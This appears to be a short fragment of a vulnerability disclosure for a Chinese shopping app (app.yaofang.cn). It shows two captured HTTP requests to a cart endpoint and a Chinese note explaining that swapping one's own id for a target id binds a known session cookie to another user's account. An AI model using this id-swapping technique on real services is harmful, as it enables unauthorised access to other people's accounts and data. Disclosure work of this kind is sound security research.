 Raw Params Headers Hex
GET /shop_cart/getCartGoodsCount/2876 HTTP/1.1
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=v7m mv63r7
Connection: Keep-Alive
Charset: UTF-8
User-Agent: Dalvik/1.6.0 (Linux; U; Android 4.0.4; LG- 00 Build/IMM76D)
Host: app.yaofang.cn
Raw Params Headers Hex
GET /shop_cart/getCartGoodsCount/2876 HTTP/1.1
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=v7m 63r7
Connection: Keep-Alive
Charset: UTF-8
User-Agent: Dalvik/1.6.0 (Linux; U; Android 4.0.4; LG-LU6200 Build/IMM76D)
Host: app.yaofang.cn
把自己的id改为目标id
即把已知的PHPSESSID与
目标id关联了起来